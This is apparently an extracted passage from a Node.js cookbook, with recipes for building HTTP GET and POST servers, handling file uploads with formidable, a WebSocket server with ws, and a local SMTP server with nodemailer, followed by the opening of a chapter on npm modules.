Start by creating a directory for this recipe, and a file named server.js that will contain
our HTTP server:
$ mkdir http-server
$ cd http-server
$ touch server.js
How to do it…
For this recipe, we will be using the core Node.js http module. API documentation for
the http module is available at https://nodejs.org/api/http.html. In the
recipe, we'll create a "To Do" task server.
1. To start, we need to import the core Node.js http module by adding the following
line to server.js:
const http = require("http");
2. Now, we'll define the hostname and port for our server:
const HOSTNAME = process.env.HOSTNAME || "0.0.0.0";
const PORT = process.env.PORT || 3000;
3. Now, we can create the server and add some route handling. Within the
createServer() function, we will reference the error(), todo(), and
index() functions that we'll create in the following steps:
const server = http.createServer((req, res) => {
if (req.method !== "GET") return error(res, 405);
if (req.url === "/todo") return todo(res);
if (req.url === "/") return index(res);
error(res, 404);
});
88
Using Web Protocols
4. Now, let's create our error() function. This function will take a parameter of
the response object and a status code, where the code is expected to be an HTTP
status code:
function error(res, code) {
res.statusCode = code;
res.end(`{"error": "${http.STATUS_CODES[code]}"}`);
}
5. Next, we will create our todo() function. For now, this function will just return
a static JSON string representing an item on the "To Do" list:
function todo(res) {
res.end('[{"task_id": 1, "description": "walk
dog"}]}');
}
6. The final function to create is the index() function, which will be called when we
perform a GET request on the / route:
function index(res) {
res.end('{"name": "todo-server"}');
}
7. Finally, we need to call the listen() function on our server. We'll also pass
a callback function to the listen() function that will log out the address that
the server is listening on, once the server has started:
server.listen(PORT, HOSTNAME, () => {
console.log(`Server listening on port ${server.
address().port}`);
});
8. It's now possible to start our server from our Terminal:
$ node server.js
Server listening on port 3000
Building an HTTP server to accept GET requests
89
9. In a separate Terminal window, we can either use curl to send GET requests to our
server or access the two endpoints in our browser:
$ curl http://localhost:3000/
{"name": "todo-server"}%
$ curl http://localhost:3000/todo
[{"task_id": 1, "description": "walk dog"}]}%
We've built a barebones "To Do" list server that we can send HTTP GET requests to, and
the server responds with JSON data.
How it works…
The Node.js core http module provides interfaces to the features of the HTTP protocol.
In the recipe, we created a server using the createServer() function that is exposed
by the http module. We passed the createServer() function a request listener
function that is executed upon each request.
Each time a request is received to the specified route, the request listener function will
execute. The request listener function has two parameters, req and res, where req is the
request object and res is the response object. The http module creates the req object
based on the data in the request.
It is possible to pass the createServer() function an options object as the first
parameter. Refer to the http module Node.js API documentation to see which parameters
and options can be passed to the various http functions, at https://nodejs.org/
api/http.html.
The createServer() function returns an http.Server object. We start the server
by calling the listen() function. We pass the listen() our HOSTNAME and PORT
parameters to instruct the server which hostname and port it should be listening on.
Our request handler in the recipe is formed of three if statements. The first if statement
checks the req.method property for which HTTP method the incoming request was
sent with:
if (req.method !== "GET") return error(res, 405);
In this recipe, we only allowed GET requests. When any other HTTP method is detected
on the incoming request, we return and call our error function.
90
Using Web Protocols
The second two if statements inspect the req.url value. The url property on the
request informs us which route the request was sent to. The req.url property does
not provide the full Uniform Resource Locator (URL), just the relative path or "route"
segment. The if statements in this recipe control which function is called upon each
request to a specific URL—this forms a simple route handler.
The final line of our listener function calls our error(). This line will only be reached if
none of our conditional if statements are satisfied. In our recipe, this will happen when a
request is sent to any route other than / or /todo.
We pass the response object, res, to each of our error(), todo(), and index()
functions. This object is a Stream. We call res.end() to return the desired content.
For the error function, we pass an additional parameter, code. We use this to pass
and then return HTTP status codes. HTTP status codes are part of the HTTP protocol
specification (https://tools.ietf.org/html/rfc2616#section-10). The
following table shows how the HTTP response codes are grouped:
Figure 4.1 – Table listing HTTP status codes and their use
In the recipe, we returned the following error codes:
• 404—Not Found
• 405—Method Not Allowed
The http module exposes a constant object that stores all of the HTTP response codes
and their corresponding descriptions—http.STATUS_CODES. We used this to return
the response message with http.STATUS_CODE.
Handling HTTP POST requests
91
There's more…
In some cases, you may not want to predefine the port that your server binds to. It's
possible to bind your HTTP server to a random free port. In the recipe, we defined
a constant for the HOSTNAME and PORT values with the following lines:
const HOSTNAME = process.env.HOSTNAME || "0.0.0.0";
const PORT = process.env.PORT || 3000;
The use of process.env allows the values to be set as environment variables. If the
environmental variables are not set, then our use of the OR logical operator (||) will
mean our hostname and port values default to 0.0.0.0 and 3000 respectively.
It's a good practice to allow the hostname and port values to be set via environment
variables as this allows deployment orchestrators, such as Kubernetes, to inject these
values at runtime.
It is also possible to instruct your server to bind to a random free port. To do this, we set
the HOSTNAME value to 0. It is possible to change our recipe code that assigns the PORT
variable to the following to instruct the server to listen to a random free port:
const PORT = process.env.PORT || 0;
See also
• The Handling HTTP POST requests recipe in this chapter
• Chapter 6, Exploring Node.js Web Frameworks
• Chapter 11, Deploying Node.js Microservices
Handling HTTP POST requests
The HTTP POST method is used to send data to the server, as opposed to the HTTP GET
method, which is used to obtain data.
To be able to receive POST data, we need to instruct our server how to accept and handle
POST requests. A POST request typically contains data within the body of the request,
which is sent to the server to be handled. The submission of a web form is typically done
via an HTTP POST request.
92
Using Web Protocols
Important note
In PHP, it is possible to access POST data via the $_POST array. PHP does not
follow the non-blocking architecture that Node.js does, which means that the
PHP program would wait, or block, until the $_POST values are populated.
Node.js, however, provides asynchronous interaction with HTTP data at a
lower level, which allows us to interface with the incoming message body as
a stream. This means that the handling of the incoming stream is within the
developer's control and concern.
In this recipe, we're going to create a web server that accepts and handles HTTP POST
requests.
Getting ready
1. Start by creating a directory for this recipe. We'll also need a file named server.
js that will contain our HTTP server:
$ mkdir post-server
$ cd post-server
$ touch server.js
2. We also need a to create a subdirectory called public, containing a file named
form.html that will contain an HTML form:
$ mkdir public
$ touch public/form.html
How to do it…
We're going to create a server that accepts and handles both HTTP GET and HTTP POST
requests using the Node.js core APIs provided by the http module.
1. First, let's set up an HTML form with input fields for forename and surname. Open
form.html and add the following:
<form method="POST">
<label for="forename">Forename:</label>
<input id="forename" name="forename">
<label for="surname">Surname:</label>
Handling HTTP POST requests
<input id="surname" name="surname">
<input type="submit" value="Submit">
</form>
2. Next, open the server.js file and import the fs, http, and path Node.js
core modules:
const http = require("http");
const fs = require("fs");
const path = require("path");
3. On the next line, we'll create a reference to our form.html file:
const form = fs.readFileSync(path.join(__dirname,
"public", "form.html"));
4. Now, add the following lines of code to server.js to set up the server. We'll
also create a function to return the form named get() and an error function
named error():
http
.createServer((req, res) => {
if (req.method === "GET") {
get(res);
return;
}
error(405, res);
})
.listen(3000);
function get(res) {
res.writeHead(200, {
"Content-Type": "text/html",
});
res.end(form);
}
function error(code, res) {
93
94
Using Web Protocols
res.statusCode = code;
res.end(http.STATUS_CODES[code]);
}
5. Start your server and confirm that you can view the form in your browser at
http://localhost:3000:
$ node server.js
Expect to see the following HTML form in your browser:
Figure 4.2 – Browser window depicting an HTML form
6. In your browser, click Submit on the form. Notice that you receive the error
message Method Not Allowed. This is because we do not yet have a conditional
statement in our request listener function that handles POST requests. Let's add one
now. Add the following code below the if statement that checks for GET requests:
if (req.method === "POST") {
post(req, res);
return;
}
7. Now, we'll also need to define our post() function. Add this below your
server.js file, ideally just below the get() function definition:
function post(req, res) {
if (req.headers["content-type"] !== "application/x-wwwform-urlencoded") {
error(415, res);
return;
}
Handling HTTP POST requests
95
let input = "";
req.on("data", (chunk) => {
input += chunk.toString();
});
req.on("end", () => {
console.log(input);
res.end(http.STATUS_CODES[200]);
});
}
8. Restart your server and return to http://localhost:3000 in your browser,
and submit the form. You should see an OK message returned. If you look at the
Terminal window where you're running your server, you can see that the server
received your data:
$ node server.js
forename=Beth&surname=Griggs
We've now created a server that accepts and handles both HTTP GET and HTTP POST
requests using the Node.js core APIs provided by the http module.
How it works…
The Node.js core http module is built on top of, and interacts with, the Node.js core
net module. The net module interacts with an underlying C library built into Node.js,
called libuv. The libuv C library handles network socket input/output (I/O) and also
handles the passing of data between the C and JavaScript layers.
As in previous recipes, we call the createServer() function, which returns an HTTP
server object. Then, calling the listen() method on the server object instructs the
http module to start listening for incoming data on the specified address and port.
When the server receives an HTTP request, the http module will create objects
representing the HTTP request (req) and the HTTP response (res). After this, our
request handler is called with the req and res arguments.
96
Using Web Protocols
Our route handler has the following if statements, which inspect each request to see if it
is an HTTP GET request or an HTTP POST request:
http
.createServer((req, res) => {
if (req.method === "GET") {
get(res);
return;
}
if (req.method === "POST") {
post(req, res);
return;
}
error(405, res);
})
.listen(3000);
Our get() function sets the Content-Type HTTP header to text/html, as we're
expecting to return an HTML form. We call the res.end() function to finish the
WriteStream, writing the response and ending the HTTP connection. Refer to
Chapter 3, Streams, Streams, Streams for more information on WriteStream.
Similarly, our post() function checks the Content-Type headers to determine
whether we can support the supplied values. In this instance, we only accept the
Content-Type "application/x-www-form-urlencode", and our error
function will be called if the request is sent with any other content type.
Within our request handler function, we register a listener for the data event. Each time
a chunk of data is received, we convert it to a string using the toString() method and
append it to our input variable.
Once all the data is received from the client, the end event is triggered. We pass a callback
function to the end event listener, which gets called only once all data is received. Our
callback logs the data received and returns the HTTP OK status message.
Handling HTTP POST requests
There's more…
Node.js servers commonly allow interaction via JSON. Let's take a look at how we can
handle HTTP POST requests that are sending JSON data.
It is common for modern APIs to support interactions with JSON data. Specifically, this
means accepting and handling content with the application/json content type.
Let's convert the server from this recipe to handle JSON data.
1. First, copy the existing server.js file to a new file named json-server.js:
$ cp server.js json-server.js
2. Then, we will change our post() function to check that the Content-Type of
the request is set to application/json:
function post(req, res) {
if (req.headers["content-type"] !== "application/json")
{
error(415, res);
return;
}
...
3. We also need to change our end event listener function to parse and return the
JSON data:
req.on("end", () => {
const parsed = JSON.parse(input);
if (parsed.err) {
error(400, "Bad Request", res);
return;
}
console.log("Received data: ", parsed);
res.end('{"data": ' + input + "}");
});
97
98
Using Web Protocols
4. Let's now test whether our server can handle the POST route. We will do this using
the curl command-line tool. Start your server in one Terminal window:
$ node json-server.js
5. And, in a separate Terminal window, enter the following command:
$ curl --header "Content-Type: application/json" \
--request POST \
--data '{"forename":"Beth","surname":"Griggs"}' \
http://localhost:3000/
{"data": {"forename":"Beth","surname":"Griggs"}}%
6. Now, we can add the following script to our form.html file, which will convert
our HTML form data into JSON and send it via a POST request to the server. Add
the following after the closing form tag (</form>):
<script>
document.forms[0].addEventListener("submit", (event) =>
{
event.preventDefault();
let data = {
forename: document.getElementById("forename").
value,
surname: document.getElementById("surname").value,
};
console.log("data", data);
fetch("http://localhost:3000", {
method: "post",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify(data),
}).then(function (response) {
console.log(response);
return response.json();
Using formidable to handle file uploads
99
});
});
</script>
Restart your JSON server with $ node json-server.js and navigate to
http://localhost:3000 in your browser. If we now complete the input fields in our
browser and submit the form, we should see in the server logs that the request has been
successfully sent to the server. Note that our use of event.preventDefault() will
prevent the browser from redirecting the web page upon submission of the form.
Our form and server behave similarly to the server we created in the Handling HTTP
POST Requests recipe, with the difference being that the frontend form is interacting
with the backend via an HTTP POST request that sends a JSON representation of the
form data. The client frontend interacting with the backend server via JSON is typical
of modern web architectures.
See also
• Chapter 3, Streams, Streams, Streams
• Chapter 6, Exploring Node.js Web Frameworks
• Chapter 11, Deploying Node.js Microservices
Using formidable to handle file uploads
Uploading a file to the web is a common activity, be it an image, a video, or a document.
Files require different handling compared to simple POST data. Browsers embed files
being uploaded into multipart messages.
Multipart messages allow multiple pieces of content to be combined into one payload.
To handle multipart messages, we need to use a multipart parser.
In this recipe, we will use the formidable module as our multipart parser to handle
file uploads.
Getting ready
1. First, let's create a new folder called file-upload and create a server.js file:
$ mkdir file-upload
$ cd file-upload
$ touch server.js
100
Using Web Protocols
2. As we will be using an npm module for this recipe, we need to initialize our project:
$ npm init --yes
3. We will also need to create two subdirectories—one named public to store our
HTML form, and another named uploads to store our uploaded files:
$ mkdir public
$ mkdir uploads
How to do it…
In this recipe, we will create a server that can handle file uploads, storing the files on
the server.
1. First, we should create an HTML form with a file input field. Create a file named
form.html inside the public directory. Add the following content to form.html:
<form method="POST" enctype="multipart/form-data">
<label for="userfile">File:</label>
<input type="file" id="userfile" name="userfile"><br>
<input type="submit">
</form>
2. Now, we should install our multipart parser module, formidable:
$ npm install formidable
3. Now, we can start creating our server. In server.js, we will import the required
modules and create a variable to store the path to our form.html file:
const fs = require("fs");
const http = require("http");
const path = require("path");
const form = fs.readFileSync(path.join(__dirname,
"public", "form.html"));
const formidable = require("formidable");
Using formidable to handle file uploads
101
4. Next, we'll create our server with handlers for GET and POST requests. This is
similar to the server we built in the Handling HTTP POST requests recipe:
http
.createServer((req, res) => {
if (req.method === "GET") {
get(res);
return;
}
if (req.method === "POST") {
post(req, res);
return;
}
error(405, res);
})
.listen(3000);
function get(res) {
res.writeHead(200, {
"Content-Type": "text/html",
});
res.end(form);
}
function error(code, res) {
res.statusCode = code;
res.end(http.STATUS_CODES[code]);
}
5. Now, we'll add our POST function. This function will be handling the file upload:
function post(req, res) {
if (!/multipart\/form-data/.test(req.headers["contenttype"])) {
error(415, res);
return;
}
102
Using Web Protocols
const form = formidable({
multiples: true,
uploadDir: "./uploads",
});
form.parse(req, (err, fields, files) => {
if (err) return err;
res.writeHead(200, {
"Content-Type": "application/json",
});
res.end(JSON.stringify({fields,files,}));
});
}
6. Start the server and navigate to http://localhost:3000 in your browser:
$ node server.js
7. Click Choose File and select any file to upload in your File Explorer. You should
see your filename appear next to the Choose File button. Click Submit. Your server
should have successfully received and stored the file and responded with data about
the stored file in JSON format:
{
"fields": {},
"files": {
"userfile": {
"size": 0,
"path": "uploads/upload_
b03b62396ba5ee97bb688689590e805b",
"name": "file.txt",
"type": "text/plain",
"mtime": null
}
}
}
Using formidable to handle file uploads
103
8. If we list out the contents of the uploads directory, we should see the uploaded file:
$ ls uploads
upload_b03b62396ba5ee97bb688689590e805b
We've created a server that can handle file uploads and tested this by uploading a file
through our browser.
How it works…
In the first step in the recipe, we set up an HTML form with a file input. The
enctype="multipart/form-data" property on the form element instructs the
browser to set the Content-Type header of the request to multipart/form-data.
This also instructs the browser to embed the files to be uploaded into a multipart message.
The post() function checks that the Content-Type header is set to multipart/
form-data. If this header isn't set, we call our error function and return a 415 HTTP
status code with the message Unsupported Media Type.
Within the post() function, we initialized a formidable object with configuration
options and assigned it to a constant named form. The first configuration option,
multiples:true, instructs formidable to handle multiple files being uploaded. The
second, uploadDir:"./uploads", instructs formidable where the uploaded files
should be stored, and in the case of our recipe, we set this to the uploads directory.
Next, we call the form.parse() function. This function parses the request and collects
the form data within the request. The parsed form data is passed to our callback function,
as an array of fields and an array of files.
Within our form.parse() callback function, we first check if any errors occurred
during the form.parse() function, and return an error if there was one. Assuming
the form data was successfully parsed, we return our response to the request, which is
an HTTP status code 200, OK. We also return the information formidable provides
by default about our uploaded file, in a string representation of the JSON format.
This recipe demonstrates how community modules such as formidable can do the
heavy lifting and handle complex, but common, problems. In this instance, it saved us
from writing a multipart parser from scratch. Refer to the Consuming Node.js modules
recipe of Chapter 5, Developing Node.js Modules for considerations that you should make
when selecting which modules to include in your applications.
104
Using Web Protocols
Important note
Allowing the upload of any file type of any size makes your server vulnerable
to Denial-of-Service (DoS) attacks. Attackers could purposely try to upload
excessively large or malicious files to slow down your server. It is recommended
that you add both client-side and server-side validation to restrict the file types
and sizes that your server will accept.
There's more…
In this recipe, we have seen how to handle a simple form containing just one file input.
Now, let's take a look at how we can handle the uploading of multiple files at a time, and
also how we handle other types of form data alongside uploading a file.
Uploading multiple files
In some cases, you may want to upload multiple files to a server at the same time.
Conveniently, with formidable, this is supported by default. We just need to make
one change to our form.html file, which is to add the multiple attribute to the
input element:
<form method="POST" enctype="multipart/form-data">
<label for="userfile">File:</label>
<input type="file" id="userfile" name="userfile"
multiple><br>
<input type="submit">
</form>
Start the server with $ node server.js and navigate to http://localhost:3000.
Now, when you click Upload, you should be able to select multiple files to upload. On
macOS, to select multiple files, you can hold the Shift key and select multiple files. Then,
upon submitting multiple files, formidable will return you data about each of the files
uploaded. Expect to see JSON output returned that is similar to the following:
{
"fields": {},
"files": {
"userfile": [{
"size": 83344,
"path": "uploads/upload_
5e4d96a0ee2529cef34d527a5a0aa577",
Using formidable to handle file uploads
105
"name": "file1.jpg",
"type": "image/jpeg",
"mtime": "2020-04-26T22:10:07.299Z"
}, {
"size": 584845,
"path": "uploads/upload_
4716855ecfabd798ad332ad7a3b08166",
"name": "file2.jpg",
"type": "image/jpeg",
"mtime": "2020-04-26T22:10:07.305Z"
}]
}
}
Processing multiple input types
It's common for a form to contain a mixture of input types. On top of the file input type,
it could contain text, a password, a date, or more input types. The formidable module
handles mixed data types.
HTML input element
For a full list of input types defined, refer to the MDN Web Docs at
https://developer.mozilla.org/en-US/docs/Web/HTML/
Element/input.
Let's extend the HTML form created in the recipe to contain some additional text input
fields to demonstrate how formidable handles multiple input types.
First, let's add a text input to our form.html file:
<form method="POST" enctype="multipart/form-data">
<label for="user">User:</label>
<input type="text" id="user" name="user"><br>
<label for="userfile">File:</label>
<input type="file" id="userfile" name="userfile"><br>
<input type="submit">
</form>
106
Using Web Protocols
Start the server with $ node server.js and navigate to http://localhost:3000.
Insert text into the user field and select a file to be uploaded. Click Submit.
You will receive a JSON response containing all of your form data, similar to the following:
{
"fields": {
"user": "Beth"
},
"files": {
"userfile": {
"size": 83344,
"path": "uploads/upload_
6a9ab605ef91392c6f8e73055b1f5ef1",
"name": "file.jpg",
"type": "image/jpeg",
"mtime": "2020-04-26T22:39:59.527Z"
}
}
}
The field information is automatically handled by the form.parse() function, making
the fields accessible to the server.
See also
• Chapter 5, Developing Node.js Modules
• Chapter 6, Exploring Node.js Web Frameworks
• Chapter 9, Securing Node.js Applications
Using ws to create a WebSocket server
The WebSocket protocol enables two-way communication between a browser and a
server. WebSockets are commonly leveraged for building real-time web applications,
such as instant messaging clients.
In this recipe, we're going to use the third-party ws module to create a WebSocket server
that we can interact with via our browser.
Using ws to create a WebSocket server
107
Getting ready
1. Start by creating a directory named websocket-server containing two
files—one named client.js and another named server.js:
$
$
$
$
mkdir websocket-server
cd websocket-server
touch client.js
touch server.js
2. Also, for our client, let's create a public directory containing a file named
index.html:
$ mkdir public
$ touch public/index.html
3. As we will be using a third-party npm module, we also need to initialize our project:
$ npm init --yes
How to do it…
In this recipe, we're going to create a WebSocket server and a client and send messages
between the two.
1. Start by installing the ws module:
$ npm install ws
2. Import the ws module into server.js:
const WebSocket = require("ws");
3. Now, we can define our WebSocketServer, including which port it should be
accessible at:
const WebSocketServer = new WebSocket.Server({
port: 3000,
});
108
Using Web Protocols
4. We need to listen for connections and messages to our WebSocketServer:
WebSocketServer.on("connection", (socket) => {
socket.on("message", (msg) => {
console.log("Received:", msg);
if (msg === "Hello") socket.send("World!");
});
});
5. Now, let's create our client. Add the following to client.js:
const fs = require("fs");
const http = require("http");
const index = fs.readFileSync("public/index.html");
const server = http.createServer((req, res) => {
res.setHeader("Content-Type", "text/html");
res.end(index);
});
server.listen(8080);
6. Open index.html and add the following:
<h1>Communicating with WebSockets</h1>
<input id="msg" /><button id="send">Send</button>
<div id="output"></div>
<script>
const ws = new WebSocket("ws://localhost:3000");
const output = document.getElementById("output");
const send = document.getElementById("send");
send.addEventListener("click", () => {
const msg = document.getElementById("msg").value;
ws.send(msg);
Using ws to create a WebSocket server
109
output.innerHTML += log("Sent", msg);
});
function log(event, msg) {
return "<p>" + event + ": " + msg + "</p>";
}
ws.onmessage = function (e) {
output.innerHTML += log("Received", e.data);
};
ws.onclose = function (e) {
output.innerHTML += log("Disconnected", e.code);
};
ws.onerror = function (e) {
output.innerHTML += log("Error", e.data);
};
</script>
7. Now, start your server in one Terminal window, and your client in a second
Terminal window:
$ node server.js
$ node client.js
8. Access http://localhost:8080 in your browser, and you should see a simple
input box with a Submit button. Type Hello into the input box and click Submit.
The WebSocket server should respond with World!.
If we take a look at the Terminal window where we are running our server, we
should see that the server received the message—Received: Hello. This means
that we have now got a client and server communicating over WebSockets.
We've created a WebSocket server and client, and demonstrated how they can exchange
messages. Now, let's see how it works.
110
Using Web Protocols
How it works…
In this recipe, we used the ws module to define a WebSocket server:
const WebSocketServer = new WebSocket.Server({
port: 3000,
});
We then registered a listener for the connection event. The function passed to this is
executed each time there is a new connection to the WebSocket. Within the connection
event callback function, we registered a nested listener for the message event, which gets
executed each time a message is received.
For our client, we defined a regular HTTP server to serve our index.html file. Our
index.html file contains JavaScript that is executed within the browser. Within this
JavaScript, we created a connection to our WebSocket server, providing the endpoint
that the ws object is listening to:
const ws = new WebSocket("ws://localhost:3000");
To send a message to our WebSocket server, we just call send on the ws object with
ws.send(msg).
We wrapped the ws.send(msg) in an event listener. The event listener was listening for
the "click" event on the Submit button, meaning that we would send the message to the
WebSocket when the Submit button was clicked.
In our script in index.html, we registered event listener functions on our WebSocket,
including onmessage, onclose, and onerror event listeners. These functions execute
on their respective events. For example, the onmessage event listener function would
execute when our WebSocket receives a message. We use these event listeners to add
output to our web page.
There's more…
Now, we've learned how we can communicate between a browser and server using
WebSockets. But it is also possible to create a WebSocket client in Node.js, enabling two
Node.js programs to communicate over WebSockets using the following steps:
1. Start by creating a new file within our websocket-server directory, named
node-client.js:
$ touch node-client.js
Using ws to create a WebSocket server
111
2. Import the ws module and create a new WebSocket object that is configured to point
to the WebSocket server we created in the Using ws to create a WebSocket server recipe:
const WebSocket = require("ws");
const ws = new WebSocket("ws://localhost:3000");
3. Now, we'll set up some listeners on our sockets. We will add listeners for the open,
close, and message events:
ws.on("open", () => {
console.log("Connected");
});
ws.on("close", () => {
console.log("Disconnected");
});
ws.on("message", (message) => {
console.log("Received:", message);
});
4. Now, let's send the message Hello to the WebSocket server every 3 seconds. We
will use the setInterval() function to achieve this:
setInterval(() => {
ws.send("Hello");
}, 3000);
5. Start both the WebSocket server and your Node.js-based client in separate
Terminal windows:
$ node server.js
$ node node-client.js
6. You should expect to see the server responding every 3 seconds to your "Hello"
message with the message World!:
Connected
Received: World!
Received: World!
Received: World!
You've now created a WebSocket communication between two Node.js programs.
112
Using Web Protocols
See also
• The Handling standard I/O recipe in Chapter 2, Handling I/O
• The Creating TCP server and client communication recipe in Chapter 2, Handling I/O
• Chapter 6, Exploring Node.js Web Frameworks
Sending an automated email using your own
SMTP server
SMTP stands for Simple Mail Transfer Protocol and is a protocol for sending emails. In
this recipe, we will be setting up an SMTP server using a third-party npm module named
smtp-server.
You probably receive several automated emails per day to your inbox. In the There's
more… section, we're going to learn how we can send an email via Node.js to the SMTP
server we created in the recipe.
Getting ready
First, let's create a directory named server-smtp and a file named server.js:
$ mkdir server-smtp
$ cd server-smpt
$ touch server.js
As we'll be using the third-party npm smtp-server module, we will need to initialize
our project:
$ npm init –yes
Important note
Note that we could not name our directory for this recipe smtp-server as
npm refuses to allow you to install an npm module where the project name is
the same as the module. If we had named our directory smtp-server, our
npm-package.json name would have also been set to smtp-server,
and we would not be able to install the module with the same name.
Sending an automated email using your own SMTP server
113
How to do it…
In this recipe, we will be creating an SMTP server that can receive email messages. We will
use the smtp-server module to achieve this.
1. First, start by installing the smtp-server module:
$ npm install smtp-server
2. Next, we need to open server.js and import the server-smtp module:
const SMTPServer = require("smtp-server").SMTPServer;
3. Next, let's define the port that our SMTP server should be accessible at:
const PORT = 4321;
4. Next, we'll create the SMTP server object:
const server = new SMTPServer({
disabledCommands: ["STARTTLS", "AUTH"],
logger: true,
});
5. We should also catch any errors. Register an error event listener function on the
server object:
server.on("error", (err) => {
console.error(err);
});
6. Finally, we can call the listen() function to start our SMTP server:
server.listen(PORT);
7. Start your SMTP server:
$ node server.js
[2020-04-27 21:57:51] INFO
[::]:4321
SMTP Server listening on
114
Using Web Protocols
8. You can test a connection to your server by using either the nc or telnet
command-line tools:
$ telnet localhost 4321
$ nc -c localhost 4321
We've now confirmed that our SMTP server is available and listening on port 4321.
How it works…
In the recipe, we have leveraged the smtp-server module. This module takes care of
the implementation of the SMTP protocol, meaning we can focus on the logic of our
program rather than lower-level implementation details.
The smtp-server module provides high-level APIs. In the recipe, we used the following
to create a new SMTP server object:
const server = new SMTPServer({
disabledCommands: ["STARTTLS", "AUTH"],
logger: true,
});
The constructor of the SMTPServer object accepts many parameters. A full list of options
that can be passed to the SMTPServer constructor is available in the nodemailer
documentation, at https://nodemailer.com/extras/smtp-server/.
In this recipe, we added the disabledCommands: ['STARTTLS', 'AUTH']
option. This option disabled Transport Layer Security (TLS) support and authentication
for simplicity. However, in production, it would not be recommended to disable TLS
support and authentication. Instead, it would be recommended to enforce TLS. You can
do this with the smtp-server module by specifying the secure:true option.
Should you wish to enforce TLS for the connection, you would also need to define a
private key and a certificate. If no certificate is provided, then the module will generate
a self-signed certificate; however, many clients reject these certificates.
The second option we specify on the SMTPServer constructor is the logger:true
option, which enables logging from our SMTP server.
To start our SMTPServer, we call the listen() function on the SMTPServer object.
It is possible to pass the listen() function a port, a hostname, and a callback function.
In this case, we only provide the port; the hostname will default to localhost.
Sending an automated email using your own SMTP server
115
There's more…
Now that we've set up a simple SMTP server, we should try sending an email to it via
Node.js.
To send an email with Node.js, we can use the nodemailer npm module. This npm
module is provided by the same organization as the smtp-server module used in the
Sending an automated email using your own SMTP server recipe.
1. Let's start by installing the nodemailer module in our server-smtp directory:
$ npm install nodemailer
2. Next, we'll create a file named send-email.js:
$ touch send-email.js
3. The first line of code we need to add to our send-email.js file to import the
nodemailer module is the following:
const nodemailer = require("nodemailer");
4. Next, we need to set up the transport object; we will configure the transport object
to connect to the SMTP server we created in the Creating an SMTP server recipe: \
const transporter = nodemailer.createTransport({
host: "localhost",
port: 4321,
});
5. Next, we can call the sendMail() function on the transport object:
transporter.sendMail(
{
from: "beth@example.com",
to: "laddie@example.com",
subject: "Hello",
text: "Hello world!",
},
(err, info) => {
if (err) {
console.log(err);
}
116
Using Web Protocols
console.log("Message Sent:", info);
}
);
The first parameter to the sendMail() function is an object representing the
email, including the email address of the sender and receiver, the subject line, and
the text of the email. The second parameter is a callback function that executes
once the mail is sent.
6. To test our send-email.js program, first start the SMTP server:
$ node server.js
7. And in a second Terminal window, run your send-email.js program:
$ node send-email.js
8. You should expect to see the following output from the server:
[2020-04-27 23:05:44] INFO [#cifjnbwdwbhcf54a]
Connection from [127.0.0.1]
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
Beths-MBP.lan ESMTP
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
Beths-MBP.lan
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
250-Beths-MBP.lan Nice to meet you, [127.0.0.1]
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
250-PIPELINING
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
250-8BITMIME
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
SMTPUTF8
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
FROM:<beth@example.com>
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
Accepted
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
TO:<laddie@example.com>
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a]
Accepted
S: 220
C: EHLO
S:
250
C: MAIL
S: 250
C: RCPT
S: 250
Sending an automated email using your own SMTP server
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] C:
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] S:
End data with <CR><LF>.<CR><LF>
[2020-04-27 23:05:44] INFO <received 261 bytes>
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] C:
bytes of DATA>
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] S:
OK: message queued
[2020-04-27 23:05:44] INFO [#cifjnbwdwbhcf54a]
Connection closed to [127.0.0.1]
DATA
354
<261
250
9. And you should see the following output from the send-email.js program:
Message Sent: {
accepted: [ 'laddie@example.com' ],
rejected: [],
envelopeTime: 4,
messageTime: 3,
messageSize: 264,
response: '250 OK: message queued',
envelope: { from: 'beth@example.com', to: [ 'laddie@
example.com' ] },
messageId: '<6ccbf6ef-eb63-5999-f497-3eafe6cad145@
example.com>'
}
This shows that we have successfully created an SMTP server, and we're able to send
emails to the SMTP server from another Node.js program.
See also
• Chapter 5, Developing Node.js Modules
• Chapter 9, Securing Node.js Applications
117
5
Developing Node.js
modules
One of the main attractions to Node.js is the massive ecosystem of external third-party
libraries. Node.js modules are libraries or a set of functions you want to include in your
application. Most modules will provide an API to expose their functionality. The npm
registry is where most Node.js modules are stored, where there are over a million Node.js
modules available.
This chapter will first cover how to consume existing Node.js modules from the npm
registry for use within your applications using the npm command-line interface.
Later in this chapter, you'll learn how to develop and publish your own Node.js module
to the npm registry. There will also be an introduction to using the newer ECMAScript
modules syntax, that is available in newer versions of Node.js.
This chapter will cover the following recipes:
• Consuming Node.js modules
• Setting up your own module
• Implementing your module
• Preparing and publishing your module to npm
• Using ECMAScript modules
120
Developing Node.js modules
Technical requirements
This chapter will require you to have Node.js, preferably the most recent Node.js 14
release, installed. You should also have the npm command-line interface installed, which
comes bundled with Node.js. Both node and npm should be in your path.
Important note
It is recommended to install Node.js with Node Version Manager (nvm). It
is a tool that enables you to easily switch Node.js versions on most Unix-like
platforms. If you're using Windows, you can install Node.js from https://
nodejs.org/en/.
You can confirm which versions of Node.js and npm are installed by typing the following
command into your Terminal:
$ node –version
v14.0.0
$ npm –version
6.13.7
npm is the default package manager bundled with Node.js, and we'll be using the bundled
npm CLI in this chapter to install and publish modules.
Important note
npm is the name of the Command-Line Interface tool (CLI) bundled with
Node.js as the default package manager. npm, inc. is also the name of the
company that owned the public registry (https://registry.npmjs.
org/).
Note that as we will be downloading and publishing modules to the npm registry, this
chapter will require internet access.
Consuming Node.js modules
121
Consuming Node.js modules
In this recipe, we are going to learn how to consume npm modules from the public npm
registry using the npm CLI.
Important note
Yarn is a popular alternative package manager for JavaScript and was created as
an alternative to the npm CLI in 2016. When Yarn was released, npm did not
